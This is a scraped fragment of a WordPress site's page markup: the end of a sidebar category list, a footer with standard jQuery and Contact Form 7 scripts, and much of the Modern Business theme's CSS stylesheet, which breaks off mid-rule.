	<li class="cat-item cat-item-4002"><a href="https://southafricasilver.com/category/warranty/" >warranty</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://southafricasilver.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://southafricasilver.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://southafricasilver.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://southafricasilver.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://southafricasilver.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://southafricasilver.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://southafricasilver.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://southafricasilver.com/category/whites/" >whites</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://southafricasilver.com/category/whore/" >whore</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://southafricasilver.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://southafricasilver.com/category/winder/" >winder</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://southafricasilver.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://southafricasilver.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://southafricasilver.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://southafricasilver.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://southafricasilver.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://southafricasilver.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://southafricasilver.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://southafricasilver.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://southafricasilver.com/category/zaire/" >zaire</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://southafricasilver.com/category/zimbabwe/" >zimbabwe</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://southafricasilver.com/category/zino/" >zino</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://southafricasilver.com/category/zk28/" >zk28</a>
</li>
		</ul>
<section class="clear"></section></section>		</aside>
	</section>

		</div>

		<!-- Footer -->
		<footer id="footer">
			<div class="in">
				<section class="footer-widgets-container cf">
					<section class="footer-widgets cf no-widgets">
											</section>
				</section>

				<section class="copyright-area no-widgets">
									</section>

				<p class="copyright">
							<span class="site-copyright">
			Copyright &copy; 2025 <a href="https://southafricasilver.com">South Africa Silver</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/modern-business-free/">Modern Business by Slocum Studio</a>		</span>
					</p>
			</div>
		</footer>

				<script type="text/javascript">
			// <![CDATA[
				jQuery( function( $ ) {
					// Mobile Nav
					$( '.mobile-nav-button' ).on( 'touch click', function ( e ) {
						e.stopPropagation();
						$( '.mobile-nav-button, .mobile-nav' ).toggleClass( 'open' );
					} );

					$( document ).on( 'touch click', function() {
						$( '.mobile-nav-button, .mobile-nav' ).removeClass( 'open' );
					} );
				} );
			// ]]>
		</script>
	<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/southafricasilver.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://southafricasilver.com/wp-content/themes/default/style.css?ver=1.1.8
body_size: 10543
content:
/**
 * Theme Name: Modern Business
 * Theme URI: https://slocumthemes.com/wordpress-themes/modern-business-free/
 * Description: Launch a modern responsive business theme for your client or custom project. Choose from custom page layouts, multiple columns and custom colors to showcase your business services. Modern Business is fast, lightweight, and efficient! Now supports live front-end text widget editing via <a href="https://wordpress.org/plugins/note/" target="_blank">Note</a>. More info - <a href="https://wordpress.org/plugins/note/" target="_blank">https://wordpress.org/plugins/note/</a>.
 * Author: Slocum Studio
 * Author URI: https://slocumthemes.com/
 * Version: 1.1.8
 * License: GPL2+
 * License URI: https://www.gnu.org/licenses/gpl.html
 * Tags: blue, green, orange, pink, purple, red, white, light, two-columns, left-sidebar, fluid-layout, custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

 * Modern Business WordPress theme, Copyright (C) 2013-2015 Slocum Studio
 * Modern Business WordPress theme is licensed under the GPL.

 * @see attribution.txt for more license information.
 */

/**
 * CSS Reset - https://meyerweb.com/eric/tools/css/reset/
 * License: None (public domain)
 * Copyright: Eric Meyer, https://meyerweb.com/eric/
 *
 * We've used Eric Meyer's reset as a base and modified it a bit to suit our needs.
 */
html,body, div, dl, dt, dd, ul, li,
pre, form, fieldset, input, textarea, blockquote, th, td, section, figure {
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;

	/* Ensure that all long words are broken up so they do not exceed the width of their container elements. */
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

pre {
	white-space: pre-wrap;
}

fieldset, img, abbr, acronym  {
	border: 0;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	text-decoration: none;
}

select, iframe {
	max-width: 100%;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

address, caption, cite, code, dfn, var {
	font-weight: normal;
	font-style: normal;
}

q:before, q:after {
	content: '';
}

ul {
	list-style: none;
}

mark{
	background: none;
}

button{
	border: none;
}


/**
 * WordPress Core CSS - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
 * License: GPL2
 * Copyright: WordPress.org, https://wordpress.org
 *
 * We've modified this to suit our needs.
 */

.alignnone {
	margin: 5px 18px 15px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 15px 18px;
}

.alignleft {
	float: left;
	margin: 5px 18px 15px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 15px 18px;
}

a img.alignnone {
	margin: 5px 18px 15px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 18px 15px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption, .gallery-caption {
	background: #eee;
	border: 1px solid #e6e6e6;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img, .gallery-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size: 14px;
	line-height: 25px;
	margin: 2px 0 0;
	padding: 0 4px 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/* -----------------
   GRID STRUCTURE
   -----------------*/

body{
	width: 100%;
	background: #fff;
	font-family: 'Bitter', serif;
	font-size: 18px;
	color: #363636;
}

div.in{
	width: 86%;
	margin: 0 auto;
	max-width: 1200px;

}

header {
	margin-bottom: 1.5em;
}

nav.nav-container{
	width: 100%;
	background: #000;
	float: left;
}

article.content{
	width: 65%;
	float: left;
}

.page-content article.full-content,
article.full-content{
	width: 100%;
	float: left;
}

aside.sidebar{
	width: 30%;
	float: right;
	/*margin-top: 30px; */
}

footer#footer{
	width: 100%;
	clear: both;
	background: #000;
	color: #fff;
	float: left;
	padding-top: 40px;
}


footer section.footer-widget {
	width: 30%;
	margin-right: 5%;
	margin-bottom: 40px;
	float: none;
	display: inline-block;
	vertical-align: top;
}

footer section.footer-widget:nth-of-type(3n+0) {
	margin-right: 0;
	float: none;
}

.clear {
	height: 0;
	font-size: 0;
	clear: both;
}

.cf:before,
.cf:after {
	content: " "; /* 1 */
	display: table; /* 2 */
}

.cf:after {
	clear: both;
}

.hide {
	display: none;
}

.nav-button, .mobile-nav-button, .mobile-menu { display: none; } /* hide the navigation & button by default */


/**
 * Content Layout Styles
 */

/* 1 Column (Content) */
.cols-1 article.content {
	width: 100%;
}

/* 2 Columns (Content, Sidebar) */
.cols-2 article.content {
}

.cols-2 aside.sidebar {
}

/* 2 Columns Right (Sidebar, Content) */
.cols-2-r article.content {
	float: right;
}

.cols-2-r aside.sidebar {
	float: left;
}

/* 3 Columns (Content, Sidebar, Sidebar) */
.cols-3 article.content {
	width: 50%;
	margin-right: 0;
}

.cols-3 aside.sidebar, .cols-3 aside.secondary-sidebar {
	width: 23%;
	margin: 0 0 0 1%;
	padding: 0 0 0 1%;
	float: left;
}

.cols-3 aside.secondary-sidebar {
}

/* 3 Columns Middle (Sidebar, Content, Sidebar) */
.cols-3-m .content-wrapper {
	padding: 0 25%;
}

.cols-3-m article.content {
	width: 100%;
	margin-right: 0;
	float: right;
}

.cols-3-m aside.sidebar, .cols-3-m aside.secondary-sidebar {
	width: 46%;
	float: right;
}

.cols-3-m aside.sidebar {
	margin: 0 0 0 -50%;
	padding: 0 2% 0 0;
	float: left;
}

.cols-3-m aside.secondary-sidebar {
	margin: 0 -150% 0 0;
	padding: 0 0 0 2%;
}

/* 3 Columns Right (Sidebar, Sidebar, Content) */
.cols-3-r article.content {
	width: 50%;
	margin-right: 0;
	float: right;
}

.cols-3-r aside.sidebar, .cols-3-r aside.secondary-sidebar {
	width: 23%;
	margin: 0 1% 0 0;
	padding: 0 1% 0 0;
	float: left;
}

.cols-3-r aside.secondary-sidebar {
}

/* 3 Columns General */
.cols-3 .widget .social-media-icons a,
.cols-3-m .widget .social-media-icons a,
.cols-3-r .widget .social-media-icons a {
	margin-right: 6px;
	margin-bottom: 6px;
}



/* -----------------
   TYPOGRAPHY STRUCTURE
   -----------------*/

a{
	color: #dc291e;
	text-decoration: none;
}

article.content a:hover, .widget-fullbody a:hover, #post-author a:hover{
	text-decoration: underline;
	color: #dc291e;
}

body a.button, .button {
	background: #dc291e;
	float: left;
	color: #fff;
	font-weight: 700;
	font-size: 14px;
	letter-spacing: 1px;
	text-transform: uppercase;
	font-family: 'Droid Sans', sans-serif;
	padding: 10px 25px;
	margin-top: 20px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

body a.button:hover, .button:hover {
	background: #ad2219;
	-webkit-box-shadow: 0 0 2px 2px #898989;
	box-shadow: 0 0 2px 2px #898989;
}

.button {
	margin-top: 0;
}

/*   -------------
	  Logo Area
	 -------------  */

section.logo-box{
	float: left;
	width: 65%;
	margin-top: 40px;
}

section.logo-box-full-width {
	width: 100%;
}


.site-title{
	font-size: 98px;
	font-weight: 900;
	line-height: 1em;
	margin-bottom: 0;
	margin-top: 0;
	display: block;
}

.slogan{
	margin: 0.85em 0;
	font-weight: 300;
	/*margin-top: 0;*/
	line-height: 1em;
	font-size: 24px;

}


/*   -------------
	Top Right Widget
	 -------------  */

aside.header-cta-container{
	float: right;
	width: 27.5%;
	padding-left: 30px;
}

aside.header-cta-container.widgets {
	margin-top: 40px;
}

/*   -------------
	  Top Nav
	 -------------  */

nav .top-nav {
	width: 100%;
	display: inline-block;
	clear: both;
	position: relative;
	float: left;
	background: #000;
	font-family: 'Droid Sans', sans-serif;
}

nav .top-nav li{
	float: left;
	position: relative;
}

nav .top-nav li a{
	float: left;
	text-decoration: none;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 15px 25px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	/*border-right: 1px solid rgba(255, 255, 255, 0.25);*/
}

nav .top-nav li:first-child a{
	/*border-left: 1px solid rgba(255, 255, 255, 0.25);*/
}


nav ul.top-nav li:hover > a, nav ul.top-nav li a:hover{
	color: #dc291e;
}

nav ul.top-nav li a:active{
	background: #363636;
}

nav .top-nav li ul.sub-menu {
	width: auto;
	position: absolute;
	top: 100%;
	display: none;
	background: #000;
	z-index: 999;
}

/* Third Level */
nav .top-nav li ul.sub-menu li ul.sub-menu {
	top: 0;
	left: 100%;
}

nav .top-nav li ul.sub-menu li ul.sub-menu li {
	float: left;
}

nav .top-nav li ul.sub-menu li {
	width: auto;
	min-height: 46px;
	float: none;
	display: block;
	position: relative;
}

nav .top-nav li ul.sub-menu li a {
	width: auto;
	min-width: 12em;
	margin-bottom: -1px;
	padding: 15px 25px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.25);
	white-space: nowrap;
	float: none;
	display: block;
}

nav .top-nav li ul.sub-menu li:last-child a {
	margin-bottom: 0;
	border-bottom: none;
}

nav .top-nav li:hover > ul.sub-menu {
	display: block;
}

nav .top-nav li a:hover{
	background-color: rgba(0, 0, 0, .35);
}

/*   -------------
	  Primary  Nav
	 -------------  */
.primary-nav-container {
	margin-top: 20px;
}

nav .primary-nav{
	width: 100%;
	display: inline-block;
	clear: both;
	position: relative;
	float: left;
	background: #dc291e;
	font-family: 'Droid Sans', sans-serif;
}



nav .primary-nav li{
	float: left;
	position: relative;
}

nav .primary-nav li a{
	float: left;
	text-decoration: none;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 15px 25px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	border-right: 1px solid rgba(255, 255, 255, 0.25);
}

nav .primary-nav li:first-child a{
	border-left: 1px solid rgba(255, 255, 255, 0.25);
}

nav ul.primary-nav li:hover > a, nav ul.primary-nav li a:hover {
	background: #ad2219;
}

nav ul.primary-nav li a:active {
	background: #000;
}

nav .primary-nav li ul.sub-menu, .primary-nav-container li ul.children {
	width: auto;
	position: absolute;
	top: 100%;
	display: none;
	background: #ad2219;
	z-index: 999;
}

/* Third Level */
nav .primary-nav li ul.sub-menu li ul.sub-menu, .primary-nav-container li ul.children li ul.children {
	top: 0;
	left: 100%;
}

nav .primary-nav li ul.sub-menu li ul.sub-menu li, .primary-nav-container li ul.children li ul.children li {
	float: left;
}

nav .primary-nav li ul.sub-menu li, .primary-nav-container li ul.children li {
	width: auto;
	min-height: 46px;
	float: none;
	display: block;
	position: relative;
}

nav .primary-nav li ul.sub-menu li a, .primary-nav-container li ul.children li a {
	width: auto;
	min-width: 12em;
	margin-bottom: -1px;
	padding: 15px 25px;
	border-bottom: 1px solid rgba(255, 255, 255, 0.25);
	white-space: nowrap;
	float: none;
	display: block;
}

nav .primary-nav li ul.sub-menu li:last-child a, .primary-nav-container li:last-child a {
	margin-bottom: 0;
	border-bottom: none;
}

nav .primary-nav li:hover > ul.sub-menu, .primary-nav-container li:hover > ul.children {
	display: block;
}

nav .primary-nav li a:hover{
	background-color: rgba(0, 0, 0, .35);
}


/* ------------------
 * bbPress/BuddyPress
   ------------------ */
.bbp-breadcrumb p {
	margin-top: 0;
}

#subscription-toggle {
	margin-bottom: 1em;
	float: right;
}

#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar {
	overflow: auto;
}

#bbpress-forums div.bbp-the-content-wrapper input {
	width: auto;
	text-transform: none;
}

#bbpress-forums div.bbp-search-form {
	margin-bottom: 1em;
}

#bbpress-forums #bbp-search-form #bbp_search {
	width: 64%;
	padding: 0.38em 0.30em;
	display: inline-block;
	border-radius: 0;
	-webkit-border-radius: 0;
}

#bbp_search_submit {
	padding: 0.38em 0.30em;
	float: none;
	display: inline-block;
}

#bbp_topic_submit {
	cursor: pointer;
}


/*   -------------
	  Homepage / Page Content
	 -------------  */

article.home-content{
	float: left;
	width: 100%;
}

.page-content .content {
	width: 65%;
	margin: 0 0 30px;
	float: left;
}

.full-content {
	margin: 1em 0 30px;
}


h1.post-title a, h2.post-title a{
	font-size: 36px;
	color: #000;
}

.breadcrumb{
	font-size: 14px;
	margin-top: -10px;
	margin-bottom: 1em;
}

.breadcrumb a:hover ,article.post-content a:hover{
	text-decoration: underline;
}







/* -----------------
   POST HOME
   -----------------*/


article.blog-content{
	width: 65%;
	float: left;
}

section.post{
	width: 100%;
	background: #fff;
	margin-bottom: 40px;
}


/* -----  Home Post Header  ------*/
p.post-date, article.post-content p.post-date{
	font-size: 16px;
	margin-bottom: 10px;
	padding-bottom: 0;
}


figure.author-avatar{
	float: left;
	width: 32px;
	/*height: 32px;*/
	margin-left: 10px;
	margin-right: 10px;
	margin-top: 9px;
	border: 1px solid #ccc;
}

figure.author-avatar img{
	vertical-align: top;
}

p.author-name{
	float: left;
}


/* -----  Home Post Content  ------*/

article.post-content{
	width: 100%;
	float: left;
	background: #fff;
	clear: both;
}

.sticky article.post-content {
	width: 94%;
	padding: 1em 3%;
	background: #fff6f5;
}

article.post-content ul {
	margin-left: 20px;
	list-style: square;
	margin-bottom: 15px;
}

article.post-content li {
	margin-top: 15px;
}

h1.post-title, h1.post-title a,
h2.post-title, h2.post-title a{
	font-size: 44px;
	font-weight: 900;
	margin-top: 0;
	padding-top: 0;
	margin-bottom: 20px;
	line-height: 1.2em;
}

h1.post-title a:hover,
h2.post-title a:hover{
	color: #dc291e;
}

figure.post-image{
	width: 100%;
	float: left;
	text-align: center;
	margin-bottom: 20px;
}

figure.post-image img{
	/*max-width: 100%;*/
	vertical-align: top;
	border-bottom: 6px solid #000;
}

figure.post-image a:hover img{
	border-bottom: 6px solid #dc291e;
}

article.post-content p{
	line-height: 1.6em;
	margin-bottom: 30px;
}


/* -----  Home Post Button  ------*/

section.post a.post-button, .post-edit-link {
	width: 100%;
	margin: 1em 0 0;
	background: #dc291e;
	color: #fff;
	text-align: center;
	float: left;
	font-weight: 600;
	letter-spacing: 1px;
	padding-top: 15px;
	padding-bottom: 15px;
	text-decoration: none;
	text-transform: uppercase;
	border-top: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.post-edit-link {
	width: auto;
	margin-bottom: 1em;
	padding: 15px 1em;
	display: inline-block;
	float: none;
}

/* -----  Hover + Active background colors  ------*/

section.post a.post-button:hover, section.widget #searchform input.submit:hover,
section.widget form.register input[type=submit]:hover, .widget .social-media-icons a:hover,
ul.page-numbers li a.page-numbers:hover, section.post a.post-edit-link:hover {
	background: #ad2219;
	color: #fff;
}

section.post a.post-edit-link {
	text-decoration: none;
}

section.post a.post-button:active, section.widget #searchform input.submit:active,
section.widget form.register input[type=submit]:active, .widget .social-media-icons a:active,
ul.page-numbers li a.page-numbers:active, section.post a.post-edit-link:active {
	background: #000;
}

/* -----  Pagination  ------*/

footer.pagination{
	width: 100%;
	float: left;
	border: 1px solid #ccc;
	margin-bottom: 30px;

}

article.content ul.page-numbers{
	margin: 0;
	padding: 0;

}

article.content ul.page-numbers li{
	list-style: none;
	margin: 0;
}



ul.page-numbers li a.page-numbers,
ul.page-numbers li span.dots,
ul.page-numbers li span.current {
	padding: 15px 30px;
	float: left;
	border-right: 1px solid #ccc;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

ul.page-numbers li a.page-numbers:hover{
	text-decoration: none;
}


/* ------------------
	   POST OPTIONS
	---------------------  */

section.post-meta p {
	width: 100%;
	padding-top: 1.75em;
	border-top: 1px solid #ccc;

}

.post-navigation{
	float: left;
	width: 100%;
	border-top: 1px solid #ccc;
	font-weight: bold;
}

.next-posts a{
	width: 44.5%;
	float: right;
	margin: 0;
	padding-right: 0%;
	text-align: right;
	padding-top: 15px;
	padding-bottom: 15px;
	display: inline-block;
	vertical-align: top;

	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.previous-posts a{
	width: 45%;
	float: left;
	margin: 0;
	padding-left: 0;
	padding-top: 15px;
	padding-bottom: 15px;
	display: inline-block;
	vertical-align: top;

	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.next-posts a:hover, .previous-posts a:hover{
	text-decoration: underline;
	color: #fff;
}



#post-author {
	margin-bottom: 2em;
	width: 94%;
	padding: 3%;
	background: #fff;
	border: 1px solid;
	border-color: #ccc;
}

#post-author figure.author-avatar{
	width: 50px;
	float: left;
	margin-top: 0;
}

header.author-header{
	width: 100%;
	float: left;
	padding-bottom: 20px;
	margin-bottom: 15px;
	border-bottom: 1px solid #ccc;
}

#post-author h4{
	margin: 0;
}


/* After Posts Widgets */
.after-posts-widgets-active section.widget:last-child {
	margin-bottom: 0;
}


/*   -------------
	   Comments
	 -------------  */


.comments-container {
	margin-bottom: 2em;
	padding-bottom: 1em;
	border-bottom: 1px solid #ccc;
}


.full-content .comments-container {
	padding-bottom: 0;
	border-bottom: none;
}

.comments-area {
	margin: 2em 0 1em;
	/*padding: 1em 0 0;
	border-top: 1px solid #ccc;*/
}

.comments-area .comments-title-container{
	/*margin: 20px 0 0.5em;*/

	position: relative;
}

.comments-area .comments-title-container h5{
	font-size: 24px;
}

article.content .comments-area .comments-title-container h5.comments-title, article.full-width-content .comments-area .comments-title-container h5.comments-title {
	margin: 0;
	width: 94%;
	padding: 1em 3% 1em 0;
	background: #fff;
	/*float: left;*/
	position: relative;
}

/*.comments-title:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -15px;
	left: 50px;
	width: 0;
	border-width: 15px 15px 0;
	border-style: solid;
	border-color: #fff transparent;
}*/

article.content .comments-container ol.comment-list, article.full-content .comments-container ol.comment-list {
	padding: 0;
	list-style: none;
}

article.content ol.comment-list > li, ol.comment-list > li, ol.children > li {
	width: 94%;
	display: block;
	list-style: none;
	clear: both;
}

article.content ol.comment-list > li article, ol.comment-list > li article, ol.children > li article {
	padding: 0;
	border: 1px solid #ccc;
	background: #fff;
	margin-top: 30px;
	/*float: left;*/
	width: 100%;
}

article.content ol.comment-list > li .comment, ol.comment-list > li .comment, ol.children > li .comment {
	padding: 3%;
}

#comments ol.comment-list li article.bypostauthor {
	background: #fff6f5;
	border-color: #ffb6b6;
}

ol.comment-list > li:nth-child(even) article.comment {
	background: #fff;
}

.comment-author {
	overflow: auto;
	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
}

#comments ol.comment-list article.bypostauthor .comment-author {
}

.comment-author .avatar {
	margin-right: 2%;
	float: left;
	width: 50px;
	border: 1px solid #ccc;
}

.comment-author .author-link{
	font-weight: bold;
}


.comments-area a:hover {
	text-decoration: underline;
}

.comment-author .comment-meta a {
	color: #999;
	font-size: 16px;
}


#comments ol.comment-list > li  article.bypostauthor .comment-meta a {

}


/* Comment Navigation */
.comment-navigation {
	margin-bottom: 1em;
}

.comment-navigation h1 {
	display: none;
}

.comment-navigation .nav-previous, .comment-navigation .nav-next {
	width: 48%;
	display: inline-block;
}

.comment-navigation .nav-previous {
	padding-left: 1%;
}

.comment-navigation .nav-next {
	padding-right: 1%;
	text-align: right;
}

/* Comments Form - Leave A Reply */
#respond {
	margin-top: 40px;
	padding: 3%;
;
	border: 1px solid #ccc;
}

#respond #reply-title {
	margin: 0 0 0.5em;
}

#respond .comment-notes {
	font-size: 0.8em;
}

#respond p label {
	font-size: 0.9em;
	font-weight: bold;
	display: block;
}

#respond .required {
	color: #900;
}

#respond input, #respond textarea {
	padding: 2%;
	background: #fefefe;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	border: 1px solid #d0d0d0;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

#respond textarea {
	width: 96%;
}

#respond input[type="submit"] {
	width: 100%;
	padding: 0.75em;
	color: #fff;
	background: #dc291e;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

#respond input[type="submit"]:hover {
	background: #ad2219;
}

#respond input[type="submit"]:active {
	background: #000;
}

#respond .form-allowed-tags {
	padding: 3%;

	border: 1px dashed #dc291e;
}

a#cancel-comment-reply-link {
	float: right;
}




/* -----------------
   POST/PAGE TYPOGRAPHY
   -----------------*/
article.content h1, article.full-content h1,
article.content h1.post-title, article.content h2.post-title {
	margin: 0.75em 0;
	font-size: 44px;
	line-height: 1em;
}

.home.cols-3-m article.content h1.post-title,
.page.cols-3-m article.content h1.post-title,
article.content h1.post-title {
	margin-top: 0.1em;
}

.single article.content h1.post-title {
	margin-top: 0.75em;
}

article.content h2, article.full-content h2 {
	margin: 0.65em 0;
	font-size: 38px;
	line-height: 1em;
}

article.content h3, article.full-content h3 {
	margin: 0.5em 0;
	font-size: 32px;
}

article.content h4, article.full-content h4{
	margin: 0.45em 0;
	font-size: 24px;
}

article.content h5, article.full-content h5 {
	margin: 0.25em 0;
	font-size: 18px;
}

article.content h6, article.full-content h6 {
	margin: 0.15em 0;
	font-size: 16px;
}


article.content blockquote, article.full-content blockquote{
	padding-left: 55px;
	padding-top: 5px;
	padding-bottom: 30px;
	font-style: italic;
	font-size: 22px;
	line-height: 1.7em;

}

article.content hr, article.full-content hr{
	margin-bottom: 20px;
}


article.content ul, article.full-content ul{
	margin-left: 20px;
	list-style: square;
	margin-bottom: 15px;
}

article.content ol, article.full-content ol{
	padding-left: 20px;
}


article.content li, article.full-content li{
	margin-top: 15px;
}


table th, table td {
	padding: 6px;
	border: 1px solid #ccc;
}

table th {
	background: #f6f6f6;
}

dt {
	font-weight: bold;
}

dd {
	padding: 0 0 1em 1em;
}


article.content input, article.content textarea,
article.full-content input, article.full-content textarea {
	padding: 2%;
	background: #fefefe;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	border: 1px solid #d0d0d0;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

article.content input[type="reset"], article.full-content input[type="reset"],
article.content input[type="submit"], article.full-content input[type="submit"],
input[type="reset"], input[type="submit"] {
	padding: 0.75em;
	color: #fff;
	background: #dc291e;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	border-radius: 0;
	-webkit-border-radius: 0;
	cursor: pointer;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

article.content input[type="reset"]:hover, article.full-content input[type="reset"]:hover,
article.content input[type="submit"]:hover, article.full-content input[type="submit"]:hover {
	background: #ad2219;
}
article.content input[type="reset"]:active, article.full-content input[type="reset"]:active,
article.content input[type="submit"]:active, article.full-content input[type="submit"]:active {
	background: #000;
}




/* -----------------
   SIDEBAR WIDGETS
   -----------------*/
.front-page-sidebar {
	/*margin-top: .85em;*/
}
.front-page-sidebar section.widget.mb-cta-widget {
	margin-top: 30px;
}

.front-page-sidebar section.widget h3.widget-title,
.cols-1 section.widget h3.widget-title {
	margin-bottom: 22px;
	padding-bottom: 20px;
	text-align: center;
}

.front-page-sidebar section.widget.mb-hero-widget .widget-title {
	margin-bottom: 0;
	padding-bottom: 0;

}

section.widget{
	width: 100%;
	float: left;
	margin-bottom: 30px;
	padding-top: 0;
}

section.widget h3.widget-title{
	width: 100%;
	/*float: left;*/
	padding: 15px 0 13px;
	display: block;
	margin: 0 0 1em;
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
	border-bottom: 1px solid #ccc;
	letter-spacing: 1px;
}

.widget ul {
	margin-left: 20px;
	list-style: square;
	margin-bottom: 15px;
}

.widget li {
	margin-top: 15px;
}

/* Address Widget */
.mb-address-widget .mb-address {
	padding-left: 30px;
	border-left: 6px solid #000;
}

footer .mb-address-widget .mb-address {
	border-color: #fff;
}

/* Hero Widget */
section.widget.mb-hero-widget .widget-title {
	margin-bottom: 0;
	padding-bottom: 0;
	font-size: 42px;
	text-align: center;
	border-bottom: none;
	text-transform: none;
}

section.mb-hero-widget {
	clear: both;
}

section.mb-hero-widget .mb-hero-content {
	width: 50%;
	float: left;
}

section.mb-hero-widget .mb-hero-content-full-width {
